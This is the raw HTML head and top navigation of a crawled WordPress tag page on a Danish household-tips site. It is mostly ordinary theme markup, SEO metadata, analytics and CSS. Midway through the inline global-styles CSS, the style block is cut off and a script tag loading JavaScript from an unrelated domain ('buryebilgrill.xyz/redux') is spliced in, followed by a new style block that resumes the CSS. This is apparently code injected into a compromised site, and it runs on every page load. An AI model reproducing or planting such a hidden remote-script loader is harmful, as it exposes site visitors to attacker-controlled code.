

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hoo.dk/tag/morgenmad/
body_size: 14585
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="da-DK">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="da-DK">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="da-DK">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="da-DK">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://hoo.dk/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://hoo.dk/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://hoo.dk';var et_post_id='167636';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="-LTNvb83OhQOZnN0BaEzv7nS8ukrGnKAb_LABac_5As" />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Morgenmad Arkiver</title>
	<link rel="canonical" href="https://hoo.dk/tag/morgenmad/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Morgenmad Arkiver" />
	<meta property="og:url" content="https://hoo.dk/tag/morgenmad/" />
	<meta property="og:site_name" content="Hoo.dk" />
	<meta property="og:image" content="http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@godehusraad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hoo.dk/tag/morgenmad/","url":"https://hoo.dk/tag/morgenmad/","name":"Morgenmad Arkiver","isPartOf":{"@id":"https://hoo.dk/#website"},"breadcrumb":{"@id":"https://hoo.dk/tag/morgenmad/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://hoo.dk/tag/morgenmad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://hoo.dk/"},{"@type":"ListItem","position":2,"name":"Morgenmad"}]},{"@type":"WebSite","@id":"https://hoo.dk/#website","url":"https://hoo.dk/","name":"Hoo.dk","description":"Husråd for alle","publisher":{"@id":"https://hoo.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hoo.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://hoo.dk/#organization","name":"Hoo.dk","url":"https://hoo.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://hoo.dk/#/schema/logo/image/","url":"http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg","contentUrl":"http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg","width":632,"height":632,"caption":"Hoo.dk"},"image":{"@id":"https://hoo.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/godehusraad","https://x.com/godehusraad","https://www.instagram.com/husraad/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo; Feed" href="https://hoo.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo;-kommentar-feed" href="https://hoo.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo; Morgenmad-tag-feed" href="https://hoo.dk/tag/morgenmad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hoo.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Extra v.4.5.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hoo.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://hoo.dk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://hoo.dk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext" type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='http://hoo.dk/wp-content/themes/Extra/style.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://hoo.dk/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://hoo.dk/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/core/admin/js/es6-promise.auto.min.js?ver=6.4.7" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"laekker_baconsnack"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/core/admin/js/recaptcha.js?ver=6.4.7" id="et-core-api-spam-recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics-snippet tilføjet af Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJRDTCT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hoo.dk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJRDTCT");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://hoo.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://hoo.dk/wp-json/wp/v2/tags/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoo.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.130.0" />	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="shortcut icon" href="http://hoo.dk/wp-content/uploads/2016/02/favicon-96x96.png" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense-snippet tilføjet af Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8175565094340249&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="/android-chrome-192x192.png" sizes="192x192"><link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96"><link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" id="et-extra-customizer-cpt-global-cached-inline-styles" href="http://hoo.dk/wp-content/et-cache/global/et-extra-customizer-cpt-global-17684794365751.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="http://hoo.dk/wp-content/et-cache/global/et-extra-customizer-global-17684794365751.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive tag tag-morgenmad tag-169 et_extra et_extra_layout et_fixed_nav et_smooth_scroll et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db et_minified_js et_minified_css">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									trending:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-340" class="et-trending-post et-trending-latest">
											<a href="https://hoo.dk/rengoering/8-fantastiske-eddike-tips-og-tricks/">8 Fantastiske Tips og Tricks om Eddike: Fra Rengøring t...</a>
										</div>
																			<div id="et-trending-post-23" class="et-trending-post">
											<a href="https://hoo.dk/havetips/fjern-ukrudt-mellem-fliserne-effektivt-husraad/">Fjern ukrudt mellem fliserne &#8211; effektivt husråd</a>
										</div>
																			<div id="et-trending-post-37" class="et-trending-post">
											<a href="https://hoo.dk/rengoering/rengoer-din-ovn-uden-den-dyre-ovnrens/">Rengør din ovn uden den dyre ovnrens &#8211; Brug brun ...</a>
										</div>
																									</div>
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/godehusraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																															<li class="et-extra-social-icon twitter">
									<a href="https://twitter.com/godehusraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
								</li>
																																																																																																																																																																																																										<li class="et-extra-social-icon instagram">
									<a href="https://www.instagram.com/husraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
								</li>
																																																																																																																																												<li class="et-extra-social-icon rss">
									<a href="http://hoo.dk/sitemap_index.xml" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-rss"></a>
								</li>
																																																																																																																																																																																																																																																																																																												</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://hoo.dk/">
			<input type="search" class="et-search-field" placeholder="Søg" value="" name="s" title="Søge efter:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://hoo.dk/" data-fixed-height="78">
							<img src="http://hoo.dk/wp-content/uploads/2015/02/husraad1.png" alt="Hoo.dk" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="/">Forside</a></li>
<li id="menu-item-167790" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu menu-item-has-children mega-menu-featured mega-featured-2 menu-item-167790"><a href="https://hoo.dk/category/sommer/">Sommer</a><ul class="sub-menu" style="border-top-color: #c1d51c;">
					<li>
						<h2 class="title">Udvalgte</h2>
						<div class="featured-post">
							<a href="https://hoo.dk/havetips/rengoering-af-plastik-havemoebler/" title="Rengøring af plastik havemøbler &#8211; Sådan får du snavs væk!" class="featured-image">
				<img src="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/pexels-photo-9956491.jpeg?resize=440%2C264&amp;ssl=1" alt="Rengøring af plastik havemøbler &#8211; Sådan får du snavs væk!" />
			</a>
							<h2>Rengøring af plastik havemøbler - Sådan får du snavs væk!</h2>
							<div class="post-meta">
								<span class="updated">jul 17, 2017</span> | <a href="https://hoo.dk/category/havetips/" rel="tag">Havetips</a>, <a href="https://hoo.dk/category/rengoering/" rel="tag">Rengøring</a>, <a href="https://hoo.dk/category/sommer/" rel="tag">Sommer</a> | <span class="rating-stars" title="Rating:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span>
							</div>
						</div>
					</li>
					<li>
						<h2 class="title">Udvalgte</h2>
						<div class="featured-post">
							<a href="https://hoo.dk/skadedyr/myrebekaempelse-2/" title="Myrebekæmpelse &#8211; Sådan slipper du af med dem!" class="featured-image">
